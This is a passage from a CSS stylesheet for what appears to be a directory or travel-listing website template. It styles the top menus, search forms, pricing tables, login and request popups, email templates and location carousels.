	margin: 0 auto;
	margin-bottom: 10px
}

.v3-top-menu {
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #ececec;
	background: #fff;
	z-index: 99;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #ececec
}

.v3-menu {
	padding: 10px 0;
	position: relative
}

.v3-m-1 {
	float: left;
	width: 20%
}

.v3-m-1 img {
	width: 85%
}

.v3-m-2 {
	float: left;
	width: 60%;
	padding: 5px 20px
}

.v3-m-2 ul {
	margin-bottom: 0
}

.v3-m-2 ul li {
	float: left
}

.v3-m-2 ul li a {
	color: #333;
	padding: 10px 20px
}

.v3-m-3 {
	float: left;
	width: 20%
}

.dropdown-content {
	overflow: auto
}

#dropdown2 {
	left: 162px!important
}

#dropdown3 {
	left: 184px!important
}

.ed-sub-menu:after {
	content: "\f107";
	font-family: FontAwesome;
	padding: 5px;
	position: relative;
	top: 0;
	font-size: 14px;
	font-weight: 900
}

.ed-sub-drop-menu:after {
	content: "\f105";
	font-family: FontAwesome;
	padding: 5px;
	position: relative;
	top: -5px;
	font-size: 14px;
	font-weight: 900;
	float: right
}

.v3-top-ri {
	padding: 8px 0
}

.v3-top-ri ul {
	margin-bottom: 0;
	float: right
}

.v3-top-ri ul li {
	float: left
}

.v3-top-ri ul li a {
	font-size: 15px;
	color: #fff;
	background-color: #1779d3;
	border: 1px solid #058ab9;
	font-weight: 400;
	border-radius: 4px;
	padding: 6px 10px;
	margin-left: 7px
}

.v3-top-ri ul li a i {
	margin-right: 5px
}

.v3-menu-sign {
	background-color: #01a0d8
}

.v3-mob-top-menu {
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	height: 60px;
	border-top: 1px solid #ececec;
	background: #fff;
	z-index: 9;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	border-bottom: 1px solid #ececec
}

.v3-mob-m-1 {
	float: left
}

.v3-mob-m-2 {
	float: right;
	padding: 8px 15px
}

#v3-mob-menu-btn {
	width: auto;
	float: initial
}

.v3-list-ql {
	position: fixed;
	top: 60px;
	width: 100%;
	height: 50px;
	background: #151f31;
	z-index: 9;
	transition: all 1s;
	-webkit-box-shadow: 0 1px 3px #960;
	-moz-box-shadow: 0 1px 3px #960;
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, .47);
	background: #fff;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.v3-list-ql-inn ul {
	margin-bottom: 0
}

.v3-list-ql-inn ul li {
	float: left
}

.v3-list-ql-inn ul li a {
	color: #151f31;
	border-right: 1px solid #e0e0e0;
	line-height: 50px;
	display: block;
	padding: 0 15px;
	font-size: 14px;
	font-weight: 600
}

.v3-list-ql-inn ul li a i {
	margin-right: 5px
}

.v3-list-ql-inn ul li a:hover {
	background: #01a0d8;
	color: #fff
}

.v3-list-ql-inn .active-list a {
	background: #01a0d8;
	color: #fff
}

.list-check-out-inn {
	border: 1px solid #dcdcdc;
	margin: 0
}

.list-check-out-inn ul li b {
	color: #000
}

.chec-out-pay {
	border: 1px solid #dcdcdc;
	padding: 20px
}

.chec-out-pay h5 {
	font-size: 20px
}

.chec-out-pay label {
	margin-right: 15px
}

.chec-out-pay [type=radio]+label:before,
[type=radio]+label:after {
	top: 12px
}

.v4-pri-bg {
	background: url(../images/banner5.jpg) no-repeat;
	background-size: cover;
	padding-bottom: 100px
}

.v4-pril-inn {
	position: relative;
	overflow: hidden;
	border-radius: 5px
}

.v4-pril-inn-top {
	background: #222;
	color: #eee;
	padding: 40px;
	color: #ecf0f1;
	text-align: center
}

.v4-pril-inn-top h2 {
	font-size: 24px;
	margin-bottom: 20px;
	font-weight: 400
}

.v4-pril-inn-top p {
	margin: 0
}

.v4-pril-price {
	margin: 0
}

.v4-pril-price b {
	font-size: 65px;
	line-height: 70px;
	color: #fff
}

.v4-pril-curr {
	font-size: 28px;
	line-height: 40px;
	vertical-align: top;
	display: inline-block;
	color: #fba507
}

.v4-pril-mon {
	color: #ccc
}

.v4-pril-inn-bot {
	border-top: 0;
	background: #222;
	text-align: center
}

.v4-pril-inn-bot ul {
	list-style: none;
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
	margin-bottom: 35px
}

.v4-pril-inn-bot ul li {
	color: #fff;
	line-height: 45px;
	padding: 0 25px
}

.v4-pril-inn-bot ul li i {
	margin-right: 15px
}

.v4-pril-inn-bot ul li .fa-check {
	color: #ef9d07
}

.v4-pril-inn-bot ul li .fa-times {
	color: #7b7b7b
}

.v4-pril-inn-bot ul li:nth-child(odd) {
	background: #282828
}

.v4-pril-inn-bot ul li:nth-child(even) {
	background: #2d2d2d
}

.v4-pri-best {
	width: 200px;
	position: absolute;
	top: 20px;
	left: -55px;
	text-align: center;
	line-height: 50px;
	letter-spacing: 1px;
	color: #222;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background-color: #fba507;
	font-size: 15px
}

#select-city {
	background: #fff;
	border: 0;
	height: 55px;
	border-radius: 2px;
	box-sizing: border-box;
	font-size: 14px;
	padding-left: 30px
}

#select-search {
	background: url(../images/icon/search.png) no-repeat left center #fff;
	border: 0;
	height: 55px;
	border-radius: 1px;
	padding: 0 10px 0 35px;
	box-sizing: border-box;
	font-size: 14px;
	background-size: 17px;
	background-position-x: 10px
}

#top-select-city {
	background: #fff;
	border: 0;
	height: 38px;
	border-radius: 2px;
	padding: 5px 10px;
	box-sizing: border-box;
	font-size: 14px
}

#top-select-search {
	background: url(../images/icon/search.png) no-repeat left center #fff;
	border: 0;
	height: 38px;
	border-radius: 1px;
	padding: 0 10px 0 35px;
	box-sizing: border-box;
	font-size: 14px;
	background-size: 17px;
	background-position-x: 10px
}

.tourz-top-sear-btn {
	height: 38px;
	line-height: 38px;
	outline: 0;
	display: block!important;
	background: url(../images/search_bg1.png) no-repeat center center #1779d3;
	color: #eac610;
	font-weight: 600;
	padding: 7px;
	background-size: 24px
}

.tourz-top-search-form {
	margin-top: 11px
}

.search-hotel-type {
	padding-left: 18px
}

.tourz-search-form input[type=submit] {
	background: 0 0!important
}

.tourz-search-1 {
	padding: 150px 0 100px;
	width: 70%;
	margin: 0 auto;
	text-align: center;
	position: relative
}

.tourz-search-1 h1 {
	color: #fff;
	font-size: 50px
}

.tourz-search-1 p {
	font-size: 18px;
	color: #fff;
	padding-bottom: 30px;
	margin-bottom: 0
}

.tourz-search-form label {
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	right: 15px;
	left: 18px;
	top: 20px
}

.tourz-search-form div:nth-child(1) {
	width: 20%;
	float: left
}

.tourz-search-form div:nth-child(2) {
	width: 60%;
	float: left
}

.tourz-search-form div:nth-child(3) {
	width: 15%;
	float: left
}

.tourz-search:before {
	content: '';
	background: #141e30;
	background: linear-gradient(to right, rgba(36, 59, 85, .55), rgba(20, 30, 48, .82));
	background: linear-gradient(to right, rgba(36, 59, 85, .55), rgba(20, 30, 48, .82));
	position: absolute;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0
}

.tourz-search-form div {
	margin: 0 5px
}

.tourz-sear-btn {
	height: 55px;
	line-height: 57px;
	outline: 0;
	display: block!important;
	color: #fff;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	font-size: 16px;
	background: #01a0d8;
	background: linear-gradient(to bottom, #01a0d8, #0485b3);
	text-transform: uppercase
}

.tourz-hom-ser {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 38px;
	padding-bottom: 5px
}

.tourz-hom-ser ul {
	margin: 0 auto;
	display: table;
	padding: 0
}

.tourz-hom-ser ul li {
	float: left;
	display: inline;
	text-align: center;
	width: 25%;
	padding: 0 5px
}

.tourz-hom-ser ul li a {
	background: #234868;
	width: 90px;
	height: 90px;
	display: block;
	padding: 18px 2px 10px;
	text-align: center;
	color: #fff;
	border-radius: 5px;
	font-family: Arimo, sans-serif;
	line-height: 24px
}

.tourz-hom-ser ul li a:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	background: #1aa5d8
}

.tourz-hom-ser ul li a img {
	display: table;
	text-align: center;
	margin: 0 auto;
	padding-bottom: 5px;
	width: 36px
}

.tourz-top-phone {
	border: 1px solid #9a729a;
	border-radius: 50px
}

.autocomplete-content ul li a {
	border-bottom: 1px solid #e0e0e0
}

.profile-btn {
	border: none;
	height: 30px;
	line-height: 26px;
	color: #fff;
	padding: 2px 10px;
	border-radius: 2px;
	background: #1aa5d8;
	background: linear-gradient(to bottom, #1aa5d8, #1386b1);
	font-family: Quicksand, sans-serif
}

.profile-btn:hover {
	color: #fff
}

.autocomplete-content li img {
	float: left;
	width: 26px!important;
	height: 26px!important;
	left: 0;
	top: 15px
}

.tourz-top-search-form label {
	top: 10px
}

.tourz-top-search-form div:nth-child(1) {
	width: 20%
}

.tourz-top-search-form div:nth-child(2) {
	width: 60%
}

.tourz-top-search-form div:nth-child(3) {
	width: 15%
}

.email-tem {
	background: #efefef;
	position: relative;
	overflow: hidden
}

.email-tem-inn {
	width: 50%;
	margin: 0 auto;
	padding: 50px;
	background: #fff
}

.email-tem-main {
	background: #fdfdfd;
	box-shadow: 0 10px 24px -10px rgba(0, 0, 0, .8);
	margin-bottom: 50px;
	border-radius: 10px
}

.email-tem-head {
	width: 100%;
	background: #006df0 url(../images/mail/bg.png) repeat;
	padding: 50px;
	box-sizing: border-box;
	border-radius: 5px 5px 0 0
}

.email-tem-head h2 {
	color: #fff;
	font-size: 32px;
	text-transform: capitalize
}

.email-tem-head h2 img {
	float: left;
	padding-right: 25px;
	width: 100px
}

.email-tem-body {
	padding: 50px
}

.email-tem-body h3 {
	margin-bottom: 25px
}

.email-tem-body a {
	background: #006df0;
	color: #fff;
	padding: 12px;
	border-radius: 2px;
	margin-top: 15px;
	position: relative;
	display: inline-block
}

.email-tem-foot {
	text-align: center
}

.email-tem-foot ul {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	display: table;
	margin-bottom: 18px;
	margin-top: 25px
}

.email-tem-foot ul li {
	float: left;
	display: inline-block;
	padding: 0 10px
}

.email-tem-foot p {
	margin-bottom: 0;
	padding-top: 5px;
	font-size: 13px
}

.email-point {
	position: relative;
	overflow: hidden;
	width: 100%;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 15px;
	padding-top: 20px
}

.email-point-left {
	float: left;
	width: 20%
}

.email-point-left img {
	width: 100%;
	padding: 0 20px 0 0
}

.email-point-righ {
	float: left;
	width: 80%
}

.email-point-righ h4 {
	padding-bottom: 10px
}

.email-point-righ p {
	font-size: 13px;
	margin-bottom: 15px
}

.email-list ul {
	margin-bottom: 0
}

.email-list ul li {
	display: block;
	font-size: 14px
}

.log-in-pop {
	position: relative;
	overflow: hidden;
	background: #fff;
	width: 60%;
	margin: 0 auto;
	margin-top: 5%;
	margin-bottom: 5%
}

.log-in-pop-left {
	float: left;
	width: 40%;
	background: url(../images/login.jpg) no-repeat center center;
	padding: 11% 6%;
	color: #fff;
	height: 100%;
	bottom: 0;
	background: #728294 url(../images/mail/bg.png) repeat
}

.log-in-pop-left h1 {
	color: #fff;
	font-size: 32px
}

.log-in-pop-left h1 span {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	text-transform: capitalize;
	color: #fff;
	font-size: 24px;
	font-weight: 600;
	padding: 10px 0
}

.log-in-pop-left p {
	color: #fff
}

.log-in-pop-left h4 {
	color: #fff;
	margin-bottom: 15px;
	margin-top: 15px;
	border-top: 1px solid #525f6d;
	padding-top: 15px
}

.log-in-pop-left ul {
	margin-bottom: 0
}

.log-in-pop-left ul li {
	margin-bottom: 5px
}

.log-in-pop-left ul li a {
	display: block;
	background: #3f51b5;
	color: #fff;
	padding: 12px;
	border-radius: 2px;
	font-family: Quicksand, sans-serif
}

.log-in-pop-left ul li:nth-child(1) a {
	background: #39579a
}

.log-in-pop-left ul li:nth-child(2) a {
	background: #f24033
}

.log-in-pop-left ul li:nth-child(3) a {
	background: #24a9e6
}

.log-in-pop-left ul li a i {
	padding-right: 7px
}

.log-in-pop-right {
	float: left;
	width: 60%;
	padding: 50px
}

.log-in-pop-right h4 {
	font-size: 24px;
	margin-bottom: 20px
}

.log-in-pop-right a {
	color: #333
}

.log-in-pop-right form label {
	font-size: 14px!important;
	font-weight: 200;
	left: 15px;
	top: 14px
}

.log-in-pop-right form input {
	border: 1px solid #dfdfdf;
	padding: 8px;
	box-sizing: border-box;
	height: 45px;
	border-radius: 2px;
	font-size: 15px;
	color: #636363
}

.log-in-pop-right form textarea {
	border: 1px solid #dfdfdf;
	padding: 8px;
	box-sizing: border-box;
	height: 70px;
	border-radius: 2px;
	font-size: 15px;
	color: #636363
}

.log-in-pop-right form input[type=submit] {
	color: #fff;
	font-size: 14px;
	font-weight: 600
}

.padd-top {
	margin-top: 15px
}

.log-in-btn {
	background: #f4364f;
	color: #fff;
	padding: 2px 10px;
	font-weight: 600
}

.pop-close {
	color: #333;
	width: 24px;
	height: 24px;
	display: inline-block;
	position: absolute;
	top: 15px;
	right: 15px
}

.pop-close:hover {
	transform: rotate(180deg)
}

.pop-close img {
	width: 24px
}

.modal-open {
	overflow: inherit!important
}

.log-ch-bx p label {
	left: 1px;
	top: 10px;
	color: #727070
}

.dir-cat-search {
	width: 85%
}

.cate-search-form div {
	float: left;
	padding: 0 5px
}

.cate-search-form div:nth-child(1) {
	width: 60%
}

.cate-search-form div:nth-child(1) input {
	background: #fff!important
}

.cate-search-form div:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 14px;
	color: #6a6f73;
	margin: 18px 5px 5px 11px;
	font-weight: 300
}

.cate-search-form div:nth-child(2):before {
	content: "\f041";
	font-size: 18px;
	margin-top: 17px
}

.cate-search-form div:nth-child(3):before {
	content: "\f0ca"
}

.cate-search-form div input {
	padding-left: 35px
}

.cate-search-form div:nth-child(2) {
	width: 20%
}

.cate-search-form div:nth-child(3) {
	width: 20%
}

.cate-search-form div:nth-child(4) {
	width: 15%
}

.cate-search-form .auto-category {
	background: #fff;
	border: 0;
	height: 55px;
	border-radius: 2px;
	box-sizing: border-box;
	font-size: 14px
}

.cate-search-form div.input-field label {
	top: 18px;
	left: 38px
}

.dir3-home-head {
	width: 100%;
	height: 100%;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	user-select: none;
	background: url(../images/banner6.webp) no-repeat, #2196f3;
	background-size: cover;
	position: relative
}

.dir3-home-head:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .56) 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.hom3-top-menu {
	display: block;
	top: -70px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.top-menu-down {
	top: 0;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.cate-search-form div input[type=submit] {
	padding-left: 0;
	color: #fff
}

.land-packages {
	background: #e9f8fd;
	margin-top: -5px;
	margin-bottom: -5px;
	border-bottom: 1px solid #cfe5ec;
	border-top: 1px solid #cfe5ec;
	padding-top: 50px
}

.land-pack {
	position: relative;
	display: table;
	width: 100%;
	margin: 0 auto;
	padding-bottom: 50px
}

.land-pack ul li {
	float: left;
	width: 20%
}

.land-pack-grid {
	display: inline-block;
	width: 90%;
	position: relative;
	overflow: hidden;
	height: auto;
	box-sizing: border-box;
	background: #141e30
}

.land-pack-grid:hover .land-pack-grid-text {
	margin-top: -42px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-pack-grid:hover .land-pack-grid-btn {
	height: 40px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-pack-grid-img img {
	width: 100%;
	height: 180px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover;
	opacity: .8
}

.land-pack-grid:hover .land-pack-grid-img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	transform: scale(1.05)
}

.land-pack-grid-text {
	position: relative;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	margin-top: -5px
}

.land-pack-grid-text h4 {
	margin: 0;
	background: #fff;
	padding: 15px;
	font-size: 15px;
	font-weight: 600;
	text-align: center;
	font-family: 'Open Sans', sans-serif
}

.land-pack-grid-btn {
	background: #17b599;
	color: #fff!important;
	text-align: center;
	display: block;
	height: 2.5px;
	line-height: 42px;
	box-sizing: border-box;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	font-size: 12px;
	letter-spacing: .5px
}

.land-pack-grid-btn-red {
	background: #df431f
}

.land-pack-grid-btn-yel {
	background: #f3c438
}

.land-pack-grid-btn-blu {
	background: #01a0d8
}

.land-com-form {
	background: #262e3e;
	padding: 30px;
	border-radius: 4px;
	box-shadow: 0 2px 15px -5px rgba(0, 0, 0, .76)
}

.land-com-form h2 {
	font-size: 22px;
	text-align: center;
	margin-bottom: 18px;
	color: #fff
}

.land-com-form form ul li {
	margin-bottom: 15px;
	position: relative;
	list-style-type: none
}

.land-com-form form ul li:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 18px;
	margin-top: 19px;
	margin-left: 10px;
	color: #424a5a;
	font-weight: 300;
	z-index: 1
}

.land-com-form form ul li .autocomplete-content li {
	margin-bottom: 0
}

.land-com-form form ul li .autocomplete-content li:before {
	display: none
}

.land-com-form form ul li:nth-child(1):before {
	content: "\f007"
}

.land-com-form form ul li:nth-child(2):before {
	content: "\f095"
}

.land-com-form form ul li:nth-child(3):before {
	content: "\f0e0"
}

.land-com-form form ul li:nth-child(4):before {
	content: "\f0ca"
}

.land-com-form form ul li:nth-child(5):before {
	display: none
}

.land-com-form form ul li:nth-child(6):before {
	display: none
}

.land-com-form form ul li .input-field label {
	top: 9px;
	left: 55px
}

.land-com-form form ul li input {
	width: 100%;
	display: block;
	border: 0;
	border: 1px solid #d4d4d4;
	line-height: 24px;
	font-size: 14px;
	outline: 0;
	height: 40px;
	background: #fff;
	padding-left: 45px;
	box-sizing: border-box;
	border-radius: 3px;
	color: #1a2a38
}

.land-com-form form ul li select {
	width: 100%;
	display: block;
	border: 0;
	border: 1px solid #d4d4d4;
	line-height: 24px;
	font-size: 14px;
	outline: 0;
	height: 40px;
	background: #fff;
	padding-left: 45px;
	box-sizing: border-box;
	border-radius: 3px;
	color: #1a2a38
}

.land-com-form form ul li input[type=submit] {
	background: #f74d40;
	color: #fff;
	height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	padding-left: 0;
	background: -webkit-linear-gradient(to top, #3547ab, #3f51b5);
	background: linear-gradient(to top, #f44336, #fb5a4e);
	border: 0;
	border-bottom: 1px solid #ea3224
}

.land-com-form form ul li:nth-child(5):before {
	content: "send";
	margin-left: 207px;
	margin-top: 17px;
	color: #fff;
	font-size: 16px;
	opacity: 0;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-com-form form ul li:nth-child(5):hover:before {
	opacity: 1;
	margin-left: 212px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.land-com-form form ul li p {
	margin-bottom: 0;
	color: #a1aab3;
	font-size: 13px;
	text-align: center
}

.land-com-form form ul li p a {
	color: #d4d5d8;
	font-size: 12px
}

.land-com-form form ul li:last-child {
	margin-bottom: 0
}

.land-3-dwn-full {
	display: inline-block;
	padding: 60px 0
}

.quic-book-ser-full {
	background: #e9f8fd;
	display: inline-block;
	width: 100%
}

.quic-book-ser-inn {
	display: table;
	width: 75%;
	margin: 0 auto;
	max-width: 1020px
}

.quic-book-ser-left {
	float: left;
	width: 40%
}

.quic-book-ser-right {
	float: left;
	width: 60%;
	padding-left: 70px
}

.quic-book-text1 h3 {
	font-weight: 100;
	font-size: 34px
}

.quic-book-text1 h3 span {
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333;
	margin-top: 10px;
	display: inline-block;
	margin-bottom: 30px
}

.v8-chbox input[type=checkbox] {
	display: none
}

.v8-chbox input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 35px;
	margin-bottom: 20px;
	font: 14px/20px 'Open Sans', Arial, sans-serif;
	color: #ddd;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none
}

.v8-chbox input[type=checkbox]+label:last-child {
	margin-bottom: 0
}

.v8-chbox input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	border: 1px solid #2a2b33;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .6;
	-webkit-transition: all .12s, border-color .08s;
	transition: all .12s, border-color .08s
}

.v8-chbox input[type=checkbox]:checked+label:before {
	width: 10px;
	top: -5px;
	left: -3px;
	border-radius: 0;
	opacity: 1;
	border-top-color: transparent;
	border-left-color: transparent;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.req-pop {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .7607843137254902);
	z-index: 99999;
	display: none
}

.req-pop-in {
	background: #fff;
	width: 750px;
	margin: 0 auto;
	margin-top: 40px;
	position: relative;
	overflow: hidden;
	border-radius: 2px;
	box-shadow: 0 11px 32px -9px #000
}

.req-pop-lhs {
	float: left;
	width: 45%;
	background: #182830;
	padding: 70px 30px;
	text-align: center;
	color: #fff
}

.req-pop-lhs h4 {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 30px
}

.req-pop-lhs ul li {
	margin-bottom: 25px;
	border-bottom: 1px solid #283541eb;
	padding-bottom: 13px
}

.req-pop-lhs ul li img {
	margin-bottom: 10px;
	width: 65px
}

.req-pop-lhs ul li p {
	color: #737c80;
	font-size: 14px
}

.req-pop-rhs {
	float: left;
	width: 55%;
	padding: 40px
}

.req-pop-rhs h2 {
	margin-bottom: 12px;
	font-weight: 600;
	text-align: center
}

.req-pop-rhs p {
	margin-bottom: 25px
}

.req-pop-sec-1 .v8-chbox ul {
	overflow: hidden;
	overflow-y: auto;
	max-height: 350px
}

.req-pop-sec-1 .v8-chbox ul li {
	margin-bottom: 15px
}

.req-pop-lhs ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0
}

.req-pop-sec-1 .v8-chbox ul li label {
	color: #333;
	font-weight: 600
}

.req-pop-rhs .req-nxt {
	background: #dce3e3;
	color: #748484;
	padding: 10px 40px;
	display: inline-block;
	float: right;
	margin-top: 15px;
	cursor: pointer
}

.req-pop-rhs .req-nxt.nxt-act {
	background: #f66262;
	color: #fff
}

.req-pop-sec-2,
.req-pop-sec-3 {
	display: none
}

.v8-inputs form ul li {
	margin-bottom: 15px;
	padding: 0 15px
}

.v8-inputs form ul li input {
	border: 1px solid #d4d4d4;
	font-weight: 600;
	color: #1a2a38;
	width: 100%;
	padding: 5px 20px 5px 45px;
	height: 42px;
	font-size: 15px;
	border-radius: 2px
}

.v8-inputs form ul li input::placeholder {
	font-weight: 500;
	color: #63686e;
	opacity: 1
}

.v8-inputs form ul li:before {
	font-family: FontAwesome;
	content: "\f002";
	position: absolute;
	font-size: 18px;
	margin: 9px 10px 10px 15px;
	color: #424a5a;
	font-weight: 300;
	z-index: 1
}

.v8-inputs form ul li:nth-child(1):before {
	content: "\f007"
}

.v8-inputs form ul li:nth-child(2):before {
	content: "\f095"
}

.v8-inputs form ul li:nth-child(3):before {
	content: "\f0e0"
}

.v8-inputs form ul li:last-child:before {
	display: none
}

.rer-sub-btn {
	background: #f74d40;
	color: #fff;
	height: 50px;
	line-height: 50px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 16px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	padding-left: 0;
	background: -webkit-linear-gradient(to top, #3547ab, #3f51b5);
	background: linear-gradient(to top, #f44336, #fb5a4e);
	border: 0;
	border-bottom: 1px solid #ea3224;
	display: block
}

.req-pop-clo {
	position: absolute;
	right: 10px;
	top: 10px;
	font-size: 20px;
	cursor: pointer
}

.req-pop-sec-3 div h2 {
	font-size: 42px
}

.req-pop-sec-3 div p {
	text-align: center;
	font-size: 18px;
	color: #394d53
}

.req-pop-sec-3 div img {
	width: 100%
}

.location_scroll {
	padding: 40px 0
}

.location_scroll .item {
	padding: 8px;
	border-radius: 4px
}

.location_scroll .location_block {
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .16), 0 0 0 1px rgba(0, 0, 0, .08);
	display: inline-block;
	text-align: center;
	display: block;
	border-radius: 12px;
	background: #fff
}

.location_scroll .location_block .image_block {
	height: 150px;
	overflow: hidden;
	transform-origin: top left;
	border-radius: 12px 12px 0 0
}

.location_scroll .location_block .image_block img {
	width: 100%;
	height: 100%
}

.location_scroll .location_text {
	height: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.location_scroll .location_text p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin: 0;
	color: #000;
	padding: 0 8px;
	font-size: 13px
}

.location_scroll .owl-carousel .prev-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f104";
	color: #fff;
	font-size: 26px;
	line-height: 44px
}

.location_scroll .owl-carousel .next-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f105";
	color: #fff;
	font-size: 26px;
	line-height: 44px
}

.location_scroll .owl-carousel .nav-btn {
	height: 45px;
	position: absolute;
	width: 45px;
	cursor: pointer;
	top: 85px!important;
	background: #3e86ed;
	border-radius: 110px
}

.add-vedio {
	padding: 70px 0;
	background: linear-gradient(to bottom, #fff, #e3e6ef)
}

.add-vedio .com-title {
	margin-bottom: 22px
}

.add-vedio iframe {
	margin: 0 auto;
	display: block
}

.trading_for .home-list-pop {
	min-height: 160px
}

.corona_btn {
	position: fixed;
	right: 0;
	top: 147px;
	z-index: 99
}

.corona_btn a {
	color: #fff;
	background: #f1311d;
	font-size: 18px;
	text-transform: uppercase;
	padding: 11px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 120px;
	cursor: pointer;
	position: relative;
	top: -1px;
	display: block;
	right: -124px;
	letter-spacing: 2px;
	border-radius: 0 0 4px 4px;
	font-weight: 600;
	text-align: center
}

.corona_btn a:hover {
	background: #eb4735
}

.treasted_section img {
	width: 12%!important
}

.trading_for {
	padding: 70px 0 0
}

span.ad {
	position: absolute;
	background: #f44336;
	color: #fff;
	font-size: 12px;
	padding: 1px 3px;
	border-radius: 2px;
	z-index: 9;
	left: 0;
	top: 0
}

.list_grid {
	margin: 0;
	display: inline-block;
	width: 100%;
	padding: 0 15px
}

.list_grid_filter {
	display: inline-block;
	float: right;
	background: #fff;
	border-radius: 5px;
	padding: 5px;
	box-shadow: 2px 0 9px 0 #33333321
}

.list_grid_filter i {
	vertical-align: sub;
	cursor: pointer;
	color: #93999b;
	font-size: 20px;
	padding: 0 5px
}

.list_grid_filter i.act,
.list_grid_filter i:hover {
	color: #02acd2
}

.mob_vt .dsk {
	display: none
}

.pricing-table {
	padding: 120px 0
}

.pricing-table .v4-pri-best {
	width: 200px;
	position: absolute;
	top: 20px;
	left: -55px;
	text-align: center;
	line-height: 50px;
	letter-spacing: 1px;
	color: #222;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background-color: #fba507;
	font-size: 15px
}

.pricing-table .v4-pril-inn-top h2 {
	text-transform: capitalize
}

.pricing-table .switch {
	padding: 20px 0 0
}

.pricing-table .switch label .lever:after {
	background-color: #1779d3
}

.ts-menu-3 ::placeholder {
	color: #636363;
	opacity: 1
}

.ts-menu-3 :-ms-input-placeholder {
	color: #636363
}

.ts-menu-3 ::-ms-input-placeholder {
	color: #636363
}

.countries_bg {
	padding: 120px 0;
	background: url(../images/banner6.jpg) no-repeat;
	background-size: cover
}

.countries_bg:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .56) 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.countries_wrapper {
	padding: 80px 0
}

.country-row .country a {
	color: #273440;
	color: #5d7082;
	font-size: 16px;
	font-weight: 700;
	font-family: Quicksand, sans-serif
}

.country-row .country a:hover {
	color: #000
}

.country-row .country {
	padding: 10px 0;
	text-align: left
}

.countries_wrapper h1,
.countries_wrapper h2,
.countries_wrapperh3 a {
	font-family: Poppins, sans-serif
}

.franchise-partner {
	background: url(../images/banner6.jpg) no-repeat;
	background-size: cover
}

.franchise-partner:before {
	content: '';
	position: absolute;
